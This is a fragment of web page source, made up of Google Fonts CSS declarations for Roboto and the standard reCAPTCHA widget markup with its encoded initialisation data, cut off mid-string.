  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sf_7F1ttZ6K7cQE3Reoomw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sf_7F1ttZ6K7cQE3Reoomw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sf_7F1ttZ6K7cQE3Reoomw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOUwogzQHzCnsOrwpTCiX/DpsOUw4DCkcKCb2RMazfCpSTClsK9DTjDhgbDiRbDuMO+w45CwohPw53CjMK6wqnCkMK9ckXDtsKQw51WKBw5wqImJMO1FcKxOMKIwoN6wq/Dl8Ohw4ZNW8KVwrfDqS0rwpXDk8OcecKOwrQ7R8O/d8KcIcOeccOfw43Dtk7DpsKqHsKHVxbCnh/DlmgBwpl2w7jDimzCqErCocKPXcOJfwvDq8OHJ8KKXMO2JRzCkMONwrjDold1E8OhHsKRw4DDgDPDsMO/wo3CgMKVVsK/w4TCg8OGw7HDvBoiAMKle8OMHggweMO8TADDuSLDhcKhVsKJSsKAwrDCkMKvEhDCisKxwpLCvyFKw5PCiVA/RsOOXy54wrnDrgXDsMKWw6XCqsOcw7g4JsO+wofCvcKmN8O2wr82wrbDrMKKwo7CucK5DhUYwpRwfE/DikDCvkXCnCDDunPDn8OATjYLw6bCokrDiEIlZDfCj8OoGcOjwr/CvsKcFMOJw73DgMOxw4hDTF0mRGkYVQ8Tw4nDjcOUwozDonQieA4HwoDClTR0XcOAfVpsf8OqOV0XbDDCicOCwoYRPU7DgnbDlXDCksOOVcOiw6MLdMOmw5LDpm/[base64]/CtMOlKzzCrMKgwqvCkU3CvMOwCmxHGsOmw7jDt3sfw7vCssOObsOdw4JSJcKVVWHCmcKGwqXCqxnCogQ/[base64]/DtzkZwrQUw5YEdcOhwrYCWBBxwq7DmDLDo8OGX8KuEHrDi8K/w7nCnmcdwqkQe8Otw70Nw5xFIMKhWsOmwptaMHMKHsOPw4dLdcKcw4TCqsORDMKjFcOFwqfCqGAXLxIGw7p0C3PDsR3DkVJ8wpPDuW96XMOxw7XDucOPwrBBw4bCiWtWOsKeUcK/woliw57DusOxwoTCu8KUw47Cu8KrXDTCnApWJcKgGGZMWcOmDMKYwp7DqMOGQSvDq1XDswzCpCN/wpEWw584G8Okwp3DgUU5GHJqw78YPHBjw47CrU9Fw5sLw74uwptaDcOkUCwPwqnDgm/[base64]/DgsKPwqZSw5nCulTDkcO2wrcjPsOgwqhKwrpYfFMKw4w2UMOwPR7DvMK+JsOuZ8OrJcOgA8KtUVTCh8K/[base64]/[base64]/[base64]/ChCkKCSPDqMKnwoMYw6/ClEdMLMKzwrLCuxHDqU9owqDDjMOkw7jCncOEw6RGX8OxZBo2T8OfD3BSKANRw6DDhwZbwo5nwoRhw47DqBpnwoTCoxQMwooswrFzX3/DvcKzwp0zw71QAzd4w4Jfw7DCqsKjMSNYKDTClEfCjsKBwqTDgn0Cw5gBw7TDrSvDmMK1w5HCmHVbw5d9wp4gX8K6wrfDmAfDqnESSXgkwp3Cgz/CmA3CuQtrwoXDjCjCr283w7M9w4vDgRvCmMKKe8KXwojDrcOLwrELOjUtwqx6OcKswpbDsUTCkcKxw4UowpXCgcOtw43CiWNmwpPDkz5tbMOKLSAtw6DClMOdw5rCiC5FIcK/PcOTwpwGScOuMHoYwrojf8Ojw5Vhw4Enw5nCg2wUw63Dl8KKw6rCv8OVdWRqFsKyHQfDmjDDvzlww6fCtsOywqrCuSfDrMK2DzvDqMK7wqLCjMOMZizCmn/[base64]/CjmjDksOkw7gFw77Dt8O+fB3DicO8w5UWVcKuwpvDqMK1FiolcFbDpmkmwr5/[base64]/DnMOjwpErIWDCrw3DlsOWGXrDq8KwMBBRJcKVOENgwqfDh8KAHnYJw5pBECQSw5cBBA/DmsKWwr4RM8O0w5nCjMO6VAnCiMO6w4DDogrDl8Onw7YTw6o6IVvCucKzLMOmXCvCnMKQNSbCl8KkwqpoVAcTw5cmFRVOd8O8wqolwr3CsMOmw5VwSxrChX9dwqxsw6RRwpFaw4s/w7LCisOzw7APUcKMMDzDoMKIwrhkw5zCny/[base64]/[base64]/OMKjw7I3wpXCs1EbIC8RNcOhNCpHPsORG8O/RRjChTTDncKfZxh2w4w4w4tzwoDDocOZUng1RcKpw6XChz/CoiTClsK+wp/CmksKWSkow6BlwovCvmXCnkDCtwF8worCvEbDmwvCmC3DqcK+wpA9w4dPUDXDjsKzw5FEw7A+OMKRw47Dn8OLwqfCvCJ6wpjCj8KgOsKAwobDkcOBw75Gw5PCmMKqw6kcwq/Cl8O6w713w7TCqG0UwprDisKPw7NZw7kLw7cOd8OOZx7DvFvDgcKMwow1wqPDqMOHVmzCnMKWwqjClglMA8KDw5hdwqbCqMKrUcO1RAzCmynDvxnCinJ4RsKOdSLCoMKDwrdIwqceUcK9wq/[base64]/wpjDtmbDvCbCucOowqnDlgkKOSRCwqHDsH/CscKFDCfCthdNw77Djy7CiQctw6F0wrDDnMOCwphOw4jChFTDo8K/wo0XF00TwoovNcKVw57DmnzDqnrDihbCrMO8wqRIwrPDr8OkwrnCuzkwQcOHwr3CkcKzwrxLc0DDjMOBw6IcX8KKw4/CvsOPw5/Dl8Kpw7bDuDLDi8K9wo9mw4hqw78fKsOHScOVwrxcdsOEw47DksOWwrFLdTYdQS3DkmbCkU3DrmnCnlYKTsOVT8OcM8OaSTFIw60+DRHCo3bClcO/[base64]/CpMKaT1fDqMONIzTCkVlLw447w5fDr8Omw6AcPMK8wrYDYkfCjsOxw7kCAR/Dt2p1w6fCn8Oow6XCmzHDkT/[base64]/CkcKSw4JfwoBiw7TDqh85w68Lwr7DlXBbUsOdOcOZw6HDrsKZQFgfw7TDgBxUJBV/[base64]/CgcOhw7Mrw4PDjEhHAsOnw4Ivw5nClwnDgzfDksOKw4TCuBDCiMONw4zDomPDq8KjwqzCjMKkw63Dr3sCZcOSw6Iqw6LCoMOeeFDCosKJdEjDsA3Dvy43wqjDhkXDtHzDn8OIFFnCmMKiwoVzc8KcDCk2PwvDtlI3wr9EBRjDg3LDm8Omw78ywpdBw6N/L8OdwrJFLcKpwqo4Zzgaw5nDg8OpOcKSWgcjwqlCHcKJwrxaHRREw7/Dp8O6w7w9XzrCocODFcKCwqvCtcKnwqfDoQHClsKpRnrDukvDmzTDgjtWHsKvwpnClCPCvnsRbC3DtAYVw7bDocKXD1M7wol9woEtwp7Dg8KJw7kLwpItwq/[base64]/DrCHDqMKfGSpIwrs9MW9KaMKbwrI2NyDCnMOQwqocw43DlMK8Ekwbwph/w5jCpMKSUiRiWsKxDk5iw74xwrPDmlMiPMKzw6ANAXxeG2xRPV4Zw7A/e8KADMO0RSTCtcOXcS/Dnl/CosOXZsOyM1slYMO+w7xoc8ORfR/[base64]/[base64]/DgwYowpU2VQHDucO9acKMw4PCpWA2w5fCi8OLKinDg1INw6QYOMODUMKFQlZgKMKawoPDmMO0BF9VR01iwo/[base64]/Cv8K+ZMKTfsO3w4HDlzAaPQLCsnsnwo4QwoHDtcOkVml3wpTCkRRpw4zCpcK9M8OFfMOYaSYiwqnDhivCnUXCtyVwQMOrwrBYYjQkwpFOPTPCoAsfRcKMwq3ClEFpw5DCvB3CrsOvwo3DrBzDlc